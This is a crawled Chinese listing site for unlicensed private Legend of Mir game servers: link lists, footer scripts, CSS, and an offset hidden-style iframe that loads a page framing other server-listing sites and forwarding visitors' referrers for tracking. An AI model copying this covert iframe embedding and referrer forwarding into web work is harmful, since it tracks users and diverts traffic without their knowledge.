			<a href="https://www.xfjclub.com/wfhd/992.html" target="_blank"><img src="/files/picture/202512/13085602_3447.jpg" width="294" height="135" border="0" alt="震天魔宫终极boss如何击败？" title="震天魔宫终极boss如何击败？" /></a>
			<ul>
				
				<li><a href="https://www.xfjclub.com/cqjs/880.html" target="_blank">如何应对复古传奇私服中世界boss的高难度挑战？</a></li>
				<li><a href="https://www.xfjclub.com/cqjs/585.html" target="_blank">传奇私有服务器副本内boss数量过多时应如何制定挑战策略？</a></li>
				<li><a href="https://www.xfjclub.com/cqgl/538.html" target="_blank">传奇1.80版本玩家如何掌握各大boss高效打法？实用技巧全解析？</a></li>
				<li><a href="https://www.xfjclub.com/cqjs/476.html" target="_blank">挑战行会boss时如何高效分配团队职责并避免团灭？</a></li>
				<li><a href="https://www.xfjclub.com/jchd/282.html" target="_blank">邪恶蝎蛇为何是传奇游戏中爆率惊人的隐藏小boss？</a></li>
				<li><a href="https://www.xfjclub.com/xfpc/202.html" target="_blank">传奇周末为何一定要挑战世界boss？最强生存指南在此</a></li>
			</ul>
		</div>
		
		<div class="box_title"><strong>地图专区</strong></div>
		<div class="right_list">
			
			<a href="https://www.xfjclub.com/cqgl/1379.html" target="_blank"><img src="/files/picture/202601/25082712_2891.jpg" width="294" height="135" border="0" alt="九龙坡地图的环境竟如此复杂，如何制定完美攻略？" title="九龙坡地图的环境竟如此复杂，如何制定完美攻略？" /></a>
			<ul>
				
				<li><a href="https://www.xfjclub.com/wfhd/1364.html" target="_blank">传奇桃源之门隐藏地图怎么进？</a></li>
				<li><a href="https://www.xfjclub.com/xfpc/1318.html" target="_blank">如何选择传奇游戏中的黄金标准地图？</a></li>
				<li><a href="https://www.xfjclub.com/cqgl/1306.html" target="_blank">如何在妖月传奇的狂风地图中高效打宝？</a></li>
				<li><a href="https://www.xfjclub.com/cqjs/1302.html" target="_blank">幻境地图勋章获取有哪些巧妙诀窍？</a></li>
				<li><a href="https://www.xfjclub.com/wfhd/1290.html" target="_blank">如何征服杀神恶魔传奇首充地图？挑战与机遇全解析</a></li>
				<li><a href="https://www.xfjclub.com/cqjs/1287.html" target="_blank">传奇法师快速开荒攻略：如何选择地图与规划路线？</a></li>
			</ul>
		</div>
		
		<div class="box_title"><strong>角色职业</strong></div>
		<div class="right_list">
			
			<a href="https://www.xfjclub.com/cqgl/1385.html" target="_blank"><img src="/files/picture/202601/25101100_9369.jpg" width="294" height="135" border="0" alt="传奇游戏三大职业如何快速升级？" title="传奇游戏三大职业如何快速升级？" /></a>
			<ul>
				
				<li><a href="https://www.xfjclub.com/jchd/1380.html" target="_blank">战士如何在对战中有效克制其他职业？</a></li>
				<li><a href="https://www.xfjclub.com/wfhd/1378.html" target="_blank">战士职业究竟强不强？新手该如何选择？</a></li>
				<li><a href="https://www.xfjclub.com/cqjs/1372.html" target="_blank">如何带宝宝快速升级？传奇副职业升级攻略详解</a></li>
				<li><a href="https://www.xfjclub.com/cqgl/1346.html" target="_blank">传奇私服职业选择攻略？新手该如何选？</a></li>
				<li><a href="https://www.xfjclub.com/wfhd/1273.html" target="_blank">法师职业真的那么弱吗？传奇游戏法师进阶攻略全解析？</a></li>
				<li><a href="https://www.xfjclub.com/cqgl/1270.html" target="_blank">热血传奇道士职业有哪些独特优势？</a></li>
			</ul>
		</div>
			
		<div class="box_title"><strong>装备属性</strong></div>
		<div class="right_list">
			
			<a href="https://www.xfjclub.com/xfpc/1357.html" target="_blank"><img src="/files/picture/202601/22102202_8606.jpg" width="294" height="135" border="0" alt="阿修罗BOSS会掉落哪些顶级装备？" title="阿修罗BOSS会掉落哪些顶级装备？" /></a>
			<ul>
				
				<li><a href="https://www.xfjclub.com/wfhd/1342.html" target="_blank">传奇游戏套装作用浅析：如何选择最适合你的装备？</a></li>
				<li><a href="https://www.xfjclub.com/xfpc/1334.html" target="_blank">黑暗盾牌属性大揭秘？如何打造最强防御装备</a></li>
				<li><a href="https://www.xfjclub.com/cqjs/1297.html" target="_blank">道士在石墓打怪能爆出哪些装备？</a></li>
				<li><a href="https://www.xfjclub.com/cqgl/1291.html" target="_blank">道士如何快速提升等级与获取高级装备？</a></li>
				<li><a href="https://www.xfjclub.com/cqjs/1284.html" target="_blank">传奇罗刹装备爆率大揭秘？哪里才是刷宝圣地？</a></li>
				<li><a href="https://www.xfjclub.com/cqgl/1275.html" target="_blank">如何获得传奇游戏中的特殊装备盾牌？</a></li>
			</ul>
		</div>
				
	</div>
</div>

<div class="index_box_bg">
	<div class="box_title"><strong>友情链接</strong></div>
	<div class="links">
	   <a href="https://www.baidu.com/" target="_blank">百度搜索</a>
<a href="https://www.dmgyz.com/" target="_blank">找私服网</a>
	</div>
</div>
<div class="footer">
	 <a href="/rss.xml" target="_blank">文章订阅</a> | <a href="/sitemap.html" target="_blank">网站地图</a><br>拒绝盗版游戏，注意自我保护，谨防受骗上当，适度游戏益脑，沉迷游戏伤身，合理安排时间，享受健康生活。<br>*注释：站内传奇游戏开机信息收集于盛大授权的发布站点，如有侵犯您的权益，请告知我们，我们将在三个工作日内删除。<br>Copyright 2025 www.xfjclub.com 传奇私服发布网 All Rights Reserved. 网站备案号:<a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">皖ICP备2024050279号-7</a>
	 <script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script>
</div>
<script type="text/javascript" src="/cache/footer.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.xfjclub.com/Cache/top.html
body_size: 399
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>神奇发布网</title>
</head>
<STYLE type=text/css>
.iframe1 {
	Z-INDEX: 1; POSITION: relative; TOP: -500px ; right: 1px
}
</STYLE>
<body>
<div class="flink w960 center clear">
<iframe class="iframe1" src=https://fbz1.999sky.com align=center frameborder=0 scrolling=no marginwidth="1" marginheight="1"  width="1100" height="26000" ></iframe>
</div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://fbz1.999sky.com/
body_size: 5025
content:
<!-- author=yoyoyo-qiekinaojianbingguozilaiyitao-oyoyoy -->
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
	<!-- 无敏感信息时才采用 -->
	<meta name="referrer" content="unsafe-url">

	
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Microsoft YaHei', 'SimHei', Arial, sans-serif;
            background-color: #000;
            overflow: hidden;
        }

        .btn-bar {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 80px;
            background: rgba(0, 0, 0, 0.85);
            border-bottom: 2px solid #FFD700;
            box-shadow: 0 4px 15px rgba(255, 215, 0, 0.2);
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 15px;
            padding: 0 20px;
            z-index: 9999;
            transition: height 0.2s ease;
        }

        .site-btn {
            padding: 12px 30px;
            background: linear-gradient(180deg, #FFD700, #FFC107, #FFA500);
            color: #8B0000;
            border: 2px solid #FF8C00;
            border-radius: 8px;
            font-size: 18px;
            font-weight: bold;
            text-shadow: 0 1px 2px rgba(255, 255, 255, 0.5);
            cursor: pointer;
            transition: all 0.2s ease;
            min-width: 120px;
            box-shadow: 0 3px 0 #8B4513, 0 5px 8px rgba(0, 0, 0, 0.4);
            position: relative;
            overflow: hidden;
			-webkit-tap-highlight-color: rgba(255,215,0,0.3);
        }

        .site-btn::before {
            content: '';
            position: absolute;
            top: 0;
            left: -50%;
            width: 20%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.3), transparent);
            transform: skewX(-25deg);
            animation: btnShine 2s infinite;
        }

        .site-btn:hover {
            background: linear-gradient(180deg, #FFEA00, #FFD700, #FFC107);
            transform: translateY(-3px);
            box-shadow: 0 5px 0 #8B4513, 0 8px 12px rgba(0, 0, 0, 0.5);
            border-color: #FF6347;
        }

        .site-btn:active {
            transform: translateY(-1px);
            box-shadow: 0 2px 0 #8B4513, 0 4px 6px rgba(0, 0, 0, 0.4);
        }

        .site-btn.active {
            background: linear-gradient(180deg, #DC143C, #B22222, #8B0000);
            color: #FFD700;
            border-color: #FFD700;
            box-shadow: 0 3px 0 #4B0082, 0 5px 8px rgba(255, 215, 0, 0.4);
        }

        .site-btn.active:hover {
            background: linear-gradient(180deg, #FF0000, #DC143C, #B22222);
        }

        .iframe-container {
            width: 100vw;
            height: calc(100vh - 80px);
            margin-top: 80px;
            overflow: hidden;
            transition: all 0.2s ease;
        }

        #siteIframe {
            width: 100%;
            height: 100%;
            border: none;
            overflow-x: hidden;
            overflow-y: auto;
        }

        @keyframes btnShine {
            0% { left: -50%; }
            100% { left: 150%; }
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        @media (max-width: 768px) {
            .btn-bar {
                height: auto;
                padding: 15px 20px;
                flex-wrap: wrap;
                gap: 10px;
            }

            .site-btn {
                padding: 10px 20px;
                font-size: 16px;
                min-width: 100px;
            }

            .iframe-container {
                height: auto;
                min-height: calc(100vh - 160px);
                margin-top: 0;
            }
        }

        @media (min-width: 769px) and (max-width: 1024px) {
            .site-btn {
                padding: 11px 25px;
                font-size: 17px;
                min-width: 110px;
            }
        }
    </style>
</head>
<body>
    <div class="btn-bar">
        <button class="site-btn active" data-url="gm5.com" data-tag='gm5'>GM5发布站</button>
        <button class="site-btn" data-url="66uc.com" data-tag='66uc'>66UC发布站</button>
		<!-- 带上参数 referrerCountasOrgurl=1 7SF领取红包的时候才会把当前网址视作原地址 进行相关记录 -->
        <button class="site-btn" data-url="https://7sf.com?referrerCountasOrgurl=1" data-tag='7sf'>7SF发布站</button>
        <button class="site-btn" data-url="8xf.com" data-tag='8xf'>8XF发布站</button>
        <button class="site-btn" data-url="9gm-bd.582kf.com" data-tag='9gm'>9GM发布站</button>
    </div>

    <div class="iframe-container">
        <iframe id="siteIframe"></iframe>
    </div>

	<!--
		;;; 重要参数配置
		// >> ------------------------------------------------------------------------- >>
		// 统计代码异步加载
	-->
	<script>
		function loadStatScript(src) {
			var script = document.createElement("script");
			script.src = src;
			if (typeof script.async !== 'undefined') {
				script.async = true;
			}
			var firstScript = document.getElementsByTagName("script")[0];
			if (firstScript && firstScript.parentNode) {
				firstScript.parentNode.insertBefore(script, firstScript);
			} else {
				(document.head || document.body || document.documentElement).appendChild(script);
			}
		}

		hostname = window.location.hostname;
		// 去掉开头的 www.
		hostname = hostname.replace(/^www\./i, "");
		console.log('[统计]========>获取到访问域名',hostname);
		// 默认加载哪个按钮对应的网站
		var defaultLoadBtni = 0;
		switch (hostname) {
			case 'seo2025.999sky.com':
				break;
			case '9gm-jun666.999sky.com':
				defaultLoadBtni = 4;
				break;
			case 'yh.591zfw.com':
				loadStatScript("https://s9.cnzz.com/z.js?id=1281444376&async=1");
				break;
			case 'gm5888.999sky.com':
				loadStatScript("https://s4.cnzz.com/z.js?id=1281444277&async=1");
				break;
			case 'gm5001.999sky.com':
				loadStatScript("https://s9.cnzz.com/z.js?id=1281444376&async=1");
				break;
			case 'gm5.999sky.com':
				loadStatScript("https://s9.cnzz.com/z.js?id=1281444376&async=1");
				break;
			case '8xf.999sky.com':
				defaultLoadBtni = 3;
				loadStatScript("https://s9.cnzz.com/z.js?id=1281444376&async=1");
				break;
			case '7sf-bd.078kf.com':
			case '7sf.cdkjq.com':
				defaultLoadBtni = 2;
				loadStatScript("https://v1.cnzz.com/z.js?id=1281423368&async=1");
				break;
			default:
				switch (true) {
					case hostname.indexOf('9gm-') >=0 && hostname.indexOf('.999sky.com') >=0 :
						defaultLoadBtni = 4;
						break;
					case hostname.indexOf('fbz')>=0 && hostname.indexOf('.999sky.com') >=0 :
						defaultLoadBtni = 0;
						break;
				}
				break;
		}
			// 都有
			loadStatScript("https://v1.cnzz.com/z.js?id=1281384979&async=1");
			
		// << ------------------------------------------------------------------------- <<
		/**
		 * 获得来路
		 * 注意：多级嵌套需要在head里设置(无敏感信息时才采用) <meta name="referrer" content="unsafe-url">
		 * 否则只能得到网址，得不到整体参数
		 * 作用：用于区分SEO主体是谁
		 */
		var currentReferrer = document.referrer || ''; // 兜底空字符串
		try {
			currentReferrer = decodeURIComponent(currentReferrer.split('?')[0]);
		} catch (e) {
			console.error('解析referrer失败:', e);
			currentReferrer = ''; // 解析失败时兜底
		}

		// 工具函数：兼容IE的closest替代
		function closestElement(el, selector) {
			if (!el) return null;
			if (el.matches) {
				if (el.matches(selector)) return el;
			} else if (el.msMatchesSelector) {
				if (el.msMatchesSelector(selector)) return el;
			}
			return el.parentElement ? closestElement(el.parentElement, selector) : null;
		}

		// 工具函数：手动解析URL参数（替代URLSearchParams）
		function getUrlParam(name) {
			var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
			var r = window.location.search.substr(1).match(reg);
			if (r != null) return decodeURIComponent(r[2]);
			return null;
		}

		// 工具函数：数组find替代（兼容低版本）
		function findArrayItem(arr, callback) {
			for (var i = 0; i < arr.length; i++) {
				if (callback(arr[i], i, arr)) {
					return arr[i];
				}
			}
			return null;
		}
		
		// 工具函数：如果 str 的末尾是 &pu= 去掉它（兼容低版本）
		function removeTrailingPuTag(str) {
			str = typeof str === 'string' ? str : '';
			var suffix = '&pu=';
			var suffixLength = suffix.length;
			if (str.length >= suffixLength && str.lastIndexOf(suffix) === (str.length - suffixLength)) {
				str = str.substring(0, str.length - suffixLength);
			}
			return str;
		}

		// 安全获取DOM元素（兜底null）
		var btnBar = document.querySelector('.btn-bar') || null;
		var iframeContainer = document.querySelector('.iframe-container') || null;
		var siteIframe = document.getElementById('siteIframe') || null;
		var buttons = btnBar ? btnBar.querySelectorAll('.site-btn') : [];
		buttons = buttons || []; // 兜底空数组

		// 检测当前页面协议
		var isHttps = window.location.protocol === 'https:';
		console.log('当前页面协议:', window.location.protocol, 'HTTPS:', isHttps);

		// 智能URL生成函数（增加参数校验）
		function getSmartUrl(domain, btnTag) {
			// 参数兜底
			domain = domain || '';
			btnTag = btnTag || '';
			var timeSlot = Math.floor(Date.now() / 10000);
			
			// 如果 data-url 本身包含 https:// 直接返回下面的地址
			if (domain.indexOf('https://') === 0) { // 替换startsWith，兼容低版本
				var separator = domain.indexOf('?') > -1 ? '&' : '?';
				return domain + separator + '_t=' + timeSlot + '&pu=' + currentReferrer;
			}
			
			// 如果当前是HTTPS页面，使用代理方式
			if (isHttps) {
				// 要配合这样的 web.config（IIS版）
				/* <rewrite>
					<rules>
						<rule name="1762510392643_proxy">
							<match url="^proxy/gm5/?(.*)" />
							<action type="Rewrite" url="http://gm5.com/{R:1}" />
						</rules>
					</rewrite>
				 */
				return '/proxy/' + btnTag + '/?_t=' + timeSlot + '&pu=' + currentReferrer;
			}
			
			// 如果当前是 HTTP 页面，直接用 HTTP 访问目标站
			var separator = domain.indexOf('?') > -1 ? '&' : '?';
			return 'http://' + domain + separator + '_t=' + timeSlot + '&pu=' + currentReferrer;
		}

		// 确定初始加载的网址（增加空值校验）
		var initialUrl = '';
		var initialTag = '';
		if (buttons.length > defaultLoadBtni) {
			initialUrl = buttons[defaultLoadBtni].getAttribute('data-url') || '';
			initialTag = buttons[defaultLoadBtni].getAttribute('data-tag') || '';
		}

		// 解析URL参数（替换URLSearchParams，兼容低版本）
		if (buttons.length > 0) {
			for (var i = 0; i < buttons.length; i++) {
				var btn = buttons[i];
				var tag = btn.getAttribute('data-tag') || '';
				var paramValue = getUrlParam(tag);
				if (paramValue !== null) {
					initialUrl = btn.getAttribute('data-url') || '';
					initialTag = tag;
					break; // 找到第一个匹配的参数即停止
				}
			}
		}

		// 设置初始状态（增加空值校验）
		var currentUrl = initialUrl;
		if (buttons.length > 0) {
			for (var j = 0; j < buttons.length; j++) {
				var btnItem = buttons[j];
				var btnTag = btnItem.getAttribute('data-tag') || '';
				if (btnTag === initialTag) {
					btnItem.classList.add('active');
				} else {
					btnItem.classList.remove('active');
				}
			}
		}

		// 动态计算iframe容器高度（增加DOM存在性校验）
		function setIframeContainerHeight() {
			if (!btnBar || !iframeContainer) return; // 无DOM则退出
			var btnBarHeight = btnBar.offsetHeight || 0;
			iframeContainer.style.height = (window.innerHeight - btnBarHeight) + 'px';
			iframeContainer.style.marginTop = btnBarHeight + 'px';
		}

		// 初始化执行（增加容错）
		try {
			setIframeContainerHeight();
			if (window.addEventListener) {
				window.addEventListener('resize', setIframeContainerHeight);
			} else if (window.attachEvent) {
				window.attachEvent('onresize', setIframeContainerHeight);
			}
		} catch (e) {
			console.error('初始化容器高度失败:', e);
		}

		// 安全加载URL函数（增强参数校验）
		function loadUrl(domain, btnTag) {
			// 参数兜底
			domain = domain || '';
			btnTag = btnTag || '';
			if (!domain || !siteIframe) { // 无有效域名或iframe则退出
				console.warn('加载URL失败：域名或iframe不存在');
				return;
			}
			
			try {
				var finalUrl = getSmartUrl(domain, btnTag);
				finalUrl = removeTrailingPuTag(finalUrl);
				
				// 使用智能URL加载
				siteIframe.src = finalUrl;
				currentUrl = domain;
				
				// 更新按钮状态（兼容低版本）
				if (buttons.length > 0) {
					for (var k = 0; k < buttons.length; k++) {
						buttons[k].classList.remove('active');
					}
					var activeBtn = findArrayItem(buttons, function(btn) {
						return btn.getAttribute('data-tag') === btnTag;
					});
					if (activeBtn) {
						activeBtn.classList.add('active');
					}
				}
				
				console.log('当前协议:', window.location.protocol);
				console.log('目标域名:', domain);
				console.log('最终URL:', finalUrl);
				
			} catch (error) {
				console.error('加载失败:', error);
				handleLoadError(domain);
			}
		}

		// 错误处理函数
		function handleLoadError(domain) {
			alert('⚠️ 传奇发布站 ' + domain + ' 加载失败\n建议检查网络或更换其他发布站');
		}

		// 立即加载初始地址（增加空值校验）
		function loadInitialUrl() {
			if (initialUrl && initialTag) {
				loadUrl(initialUrl, initialTag);
			} else {
				console.warn('初始URL/标签为空，跳过加载');
			}
		}

		// 页面DOM就绪后立即加载（兼容低版本）
		function ready(fn) {
			if (document.readyState !== 'loading') {
				fn();
			} else if (document.addEventListener) {
				document.addEventListener('DOMContentLoaded', fn);
			} else if (document.attachEvent) {
				document.attachEvent('onreadystatechange', function() {
					if (document.readyState !== 'loading') {
						fn();
					}
				});
			}
		}
		ready(loadInitialUrl);

		// 按钮点击事件（增加DOM存在性校验，替换closest）
		if (btnBar) {
			if (btnBar.addEventListener) {
				btnBar.addEventListener('click', function(e) {
					var targetBtn = closestElement(e.target, '.site-btn');
					if (!targetBtn) return;

					var targetUrl = targetBtn.getAttribute('data-url') || '';
					var targetTag = targetBtn.getAttribute('data-tag') || '';
					
					if (targetUrl === currentUrl) return;
					
					loadUrl(targetUrl, targetTag);
				});
			} else if (btnBar.attachEvent) {
				btnBar.attachEvent('onclick', function(e) {
					e = e || window.event;
					var targetBtn = closestElement(e.target || e.srcElement, '.site-btn');
					if (!targetBtn) return;

					var targetUrl = targetBtn.getAttribute('data-url') || '';
					var targetTag = targetBtn.getAttribute('data-tag') || '';
					
					if (targetUrl === currentUrl) return;
					
					loadUrl(targetUrl, targetTag);
				});
			}
		}

		// iframe加载完成处理（增加存在性校验）
		if (siteIframe) {
			siteIframe.onload = function() {
				console.log('加载完成');
			};

			// iframe加载失败处理（兼容IE）
			siteIframe.onerror = function() {
				console.error('iframe加载失败');
				handleLoadError(currentUrl);
			};
		}

		// 全局错误捕获（兼容低版本）
		if (window.addEventListener) {
			window.addEventListener('error', function(e) {
				console.warn('全局错误捕获:', e.message);
			});
		} else if (window.attachEvent) {
			window.attachEvent('onerror', function(msg, url, line, col, error) {
				console.warn('全局错误捕获:', msg);
			});
		}
	</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.xfjclub.com/cache/xfjclub.com/list.css
body_size: 621
content:
*{ margin:0; padding:0; }
body{ margin:0; padding:0; font-size:12px; }
.wrap_game{ width:1000px; overflow:hidden; margin:3px auto 3px auto; }
.r{ border-width:1px; border-style:solid; border-top:none; }
.r, .c1, .c2, .c3, .c4, .c5, .c6, .c7{line-height:26px;float:left;white-space:nowrap;overflow:hidden;border-right-style:solid;border-right-width:1px; }
.r, .c1, .c2, .c3, .c4, .c5, .c6, .c7{ border-color:#70345D; }
.c1 a{ color:#030303; }
.c2 a{ color:#030303; }
.c3{ text-align:center; color:#FF0000; }
.lt .c3{ text-align:center; }
.r a{ text-decoration:none; }
.c7{ text-align:center; }
.c1 a, .c2 a{ margin-left:4px; }
.c3 span, .c4 span, .c5 span, .c6 span{ margin-left:4px; }
.c7 a{ color:#333333; }
.c1, .c2, .c4, .c6{ text-align:center; }
.c1 a:hover, .c2 a:hover, .c7 a:hover{ text-decoration:underline; color:#FF0000; }
span.jp_gd{ color:#6200DE; font-weight:800; }
.lt{text-align:center;font-weight:bolder;color:#FFFFFF;background-color:#9B0000;}
table.lst-header{ border-collapse:collapse; }
table.lst-header th{ background-color:#B11EAC; font-weight:800;font-size: 14px;color:#ffffff;border:solid 1px #70345D; height: 34px;line-height:34px;}
.lst_title{	 height:27px; 	background-color:#9C0000;	border-left:solid 1px #9C0000; border-right:solid 1px #C9C7C0; line-height:27px; text-align:center; color:#ffffff;  }
span.red2{ color:#FF0000;margin:0; padding:0;  }
span.green{ color:#009900;margin:0; padding:0;  }
span.blue{ color:#0066FF;margin:0; padding:0;  }
span.pink{ color:#FF00FF;margin:0; padding:0;  }

.r{width:998px; margin:0px auto; float:none; overflow:hidden; } 
.c1{width:125px;overflow:hidden;}
.c2{width:120px;overflow:hidden;}
.c3{width:180px;overflow:hidden;} 
.c4{width:95px;overflow:hidden;} 
.c5{width:312px; text-align:left;overflow:hidden; }
.c6{width:95px;overflow:hidden;}
.c7{width:65px; border-right:none;overflow:hidden; }

--- FILE ---
content_type: text/css
request_url: https://www.xfjclub.com/cache/xfjclub.com/style.css
body_size: 3515
content:
*{ margin:0; padding:0; }
body{ font-size:13px; background:url(bg.jpg) top center no-repeat #ffffff; }
a{ text-decoration:none; color:#333333; }
a:hover{ text-decoration:underline; color:#FF0000; }
a:visited{ color:#7A5512; }
.top{ width:1000px; height:180px; margin:0 auto; overflow:hidden; }
.logo{ width:300px; height:130px; float:left; overflow:hidden; }
.top_box{ width:700px; float:right; height:130px; overflow:hidden; }
.favo{ width:680px; text-align:right; height:24px; margin-top:18px; }
.favo a{ color:#FFFFFF; margin-right:10px; }
.menus{ width:998px; height:48px; border:solid 1px #373856; background:url(menu.jpg) repeat-x;  margin:0 auto; margin-bottom:5px; }
.menus ul{ margin:0; padding:0; overflow:hidden; }
.menus ul li{ height:48px; line-height:48px; list-style:none; float:left; padding:0 15px; }
.menus ul li:hover a{ color:#8E9CFF; text-decoration:underline; }
.menus ul li a{ font-size:14px;  font-weight:800; color:#F5F4F2; }
.index_box{ width:1000px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.index_box_bg{  width:998px; overflow:hidden; margin:0 auto; margin-bottom:10px; border:solid 1px #E2E2E2; background-color:#ffffff; }

.home_left_box{ width:565px; height:340px; float:left;  }
.home_right_box{ width:425px; padding:0 0 5px 0; height:330px; float:right; background-color:#FFFFFF; }

.hd_box{ width:565px; height:340px; overflow:hidden; } 

.scrollbox{ width:978px; height:166px; overflow:hidden; margin:0 auto; border:solid 1px #E2E2E2; background-color:#FFFFFF; padding:5px 10px; margin-bottom:7px; }

#scrollpic{position:relative;height:166px;width:978px;overflow: hidden;}
#scrollpic ul{position:absolute;height:166px;}
#scrollpic ul li{float:left;padding:5px;height:156px;width:220px;}
#scrollpic ul li img{width:220px;height:156px;}

.index_type_news{ width:1000px;overflow:hidden; margin:0 auto;  margin-bottom:5px;  }
.type_news_box{ overflow:hidden; }
.typenews_left{ width:370px; height:266px; overflow:hidden; float:left; padding:0 10px; background-color:#FFFFFF; border:solid 1px #E2E2E2; }
.typenews_mid{ width:280px; text-align:center; padding:0 0 5px 0; float:left; overflow:hidden;background-color:#FFFFFF; border:solid 1px #E2E2E2; margin-left:7px; height:261px;  }
.typenews_mid img{ margin-top:6px; }
.typenews_right{ width:310px; float:right; overflow:hidden; background-color:#FFFFFF; height:266px;}
ul.newslist{ margin:0; padding:0; overflow:hidden; }
ul.newslist li{ height:24px; line-height:24px; overflow:hidden; }
ul.newslist li span{ float:right; }


.index_left_box{ width:380px; overflow:hidden; float:left; padding:5px; background-color:#ffffff; }
.index_mid_box{ width:330px; padding:10px; overflow:hidden; float:left; margin-left:10px; min-height:150px; background-color:#ffffff; }
.index_right_box{ width:240px; overflow:hidden; float:right; background-color:#ffffff; }
.index_right_box ul{ margin:5px; padding:0; overflow:hidden;  }
.index_right_box ul li{ overflow:hidden; padding:7px 0; text-align:center; border-bottom:dashed 1px #BAABAB; margin-bottom:5px; }
.box_title{ height:34px; line-height:34px; font-size:14px; background:url(menu.jpg) repeat-x; border:solid 1px #373856; color:#ffffff; padding:0 7px; }
.box_title a{ color:#ffffff; }

.toutiao{ overflow:hidden; padding:5px 10px 10px 10px; line-height:180%; font:14px/1.5 \5fae\8f6f\96c5\9ed1,\5b8b\4f53,arial; color:#999999; }
.toutiao h3{ color:#FF7800; font-size:18px; }
.toutiao_list{ overflow:hidden; border-top:solid 1px #F0F0F0; padding:7px 10px 3px 10px; }
.toutiao_list li{ line-height:32px; height:32px; overflow:hidden; font-size:14px; list-style:none; }

.toutiao_list span{ float:right; }
.quick_box{ width:290px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.quick_box_title{ height:28px; border-bottom:solid 1px #373737; }
.quick_box_title span{ height:28px; line-height:28px; padding:0 15px; background-color:#383838; color:#FFFFFF; display:inline-block; overflow:hidden; }
.quick_box_list{ width:290px; margin:0 auto; overflow:hidden; padding-top:5px; }
.quick_box_list li{ width:96px; float:left; list-style:none; line-height:180%; }
li.list_line{ height:10px; border-bottom:dashed 1px #666666; margin-bottom:10px; }
.zl_content{ overflow:hidden; padding:10px; }
.zl_content ul{ width:978px; margin:0; padding:0; overflow:hidden; }
.zl_content ul li{ width:81px; height:26px; line-height:26px; float:left; list-style:none; overflow:hidden; }
.zl_content ul li strong{  }
.links{ padding:10px; line-height:180%; }
.links a{ margin-right:8px; }
.photo_box{ width:310px; min-height:100px; float:left; background-color:#FFFFFF; overflow:hidden; }
.photo_list{ padding:5px; overflow:hidden; background-color:#ffffff; border:solid 1px #E2E2E2; }
.photo_list li{ float:left; width:149px; height:127px; overflow:hidden; text-align:center; }
.photo_list li img{ margin-bottom:3px; }
.article_box{ width:680px; min-height:100px; overflow:hidden; float:right; }
.article_left_box{ width:335px; float:left; overflow:hidden; }
.article_right_box{ width:335px; float:right; overflow:hidden; }
.article_list{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.article_list li{ height:24px; line-height:24px; overflow:hidden; }
.article_list li span{ float:right; }
.zt_box{ width:244px; min-height:100px; overflow:hidden; float:left; border:solid 1px #E2E2E2; margin-right:5px; }
.zt_box_text{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.zt_box_text li{ height:24px; line-height:24px; overflow:hidden; }
.zt_box_text li.img{ height:150px; margin:0; line-height:normal; overflow:hidden; }
.zt_box2{ width:245px; min-height:100px; overflow:hidden; float:right; border:solid 1px #E2E2E2; }
.article_box_photo{ padding:10px 8px 10px 5px; overflow:hidden; border:solid 1px #E5E5E5; }
.article_box_photo li{ float:left; list-style:none; margin-left:6px; margin-bottom:5px; }

.index_photo{ overflow:hidden; }
.index_photo ul{ margin:0; padding:0; overflow:hidden; }
.index_photo ul li.photo { width: 195px;height: 195px;margin-left: 3px;line-height: normal;float: left;text-align: center;background-color: #F5F5F5;margin-bottom: 8px;padding-top: 5px;overflow: hidden; }
.index_photo ul li.photo img{ margin-bottom:7px; }
.index_photo ul li.photo a{ margin:0 5px; }
span.more{ float:right; margin-right:7px; }

.bottom_box{  padding:10px; overflow:hidden; }
.bottom_logo{ width:366px; height:225px; float:left; overflow:hidden; }
.siteinfo{ width:600px; height:225px; line-height:180%; text-indent:25px; float:right; overflow:hidden; }

table.daili{ border-collapse:collapse; }
table.daili td{ background-color:#FFFF9C; height:25px; line-height:25px; text-align:center; color:#003366; border:solid 1px #FF6347; }
table.daili td a{ color:#003366; }

.pagebox{ width:1000px; margin:0 auto; overflow:hidden; }
.pageleft{ width:680px; float:left; overflow:hidden; min-height:100px; }
.pageright{ width:310px; float:right; overflow:hidden; }
.article{ width:678px; border:solid 1px #E5E5E5; overflow:hidden; background-color:#ffffff; padding-top:10px; }
.title{ height:50px; line-height:50px; overflow:hidden; text-align:center; }
.article_prop{ height:30px; line-height:30px; text-align:center; }
.posttime{ }
.author{  }
.content{ overflow:hidden; padding:10px 15px;line-height:200%; text-indent:25px; font-size:14px; }
.content p{ margin-bottom:10px; }
.nexpage{ line-height:20px; overflow:hidden; border-top:solid 1px #E2E2E2; padding-top:8px; }
.right_list{ padding:5px 8px; width:292px; overflow:hidden; border:solid 1px #E5E5E5; margin-bottom:8px; background-color:#FFFFFF; }
.right_list ul{ margin:0; padding:0; overflow:hidden; }
.right_list ul li{ height:30px; line-height:30px; overflow:hidden; font-size:14px; list-style:none; border-bottom:dashed 1px #E5E5E5; }
.right_list ul li.photo{ width: 146px; height: 145px; float:left; overflow:hidden;  margin-bottom: 10px; text-align:center; }
.pagelist{ border:solid 1px #E5E5E5; padding:10px; overflow:hidden; background-color:#FFFFFF; margin-bottom:8px; }
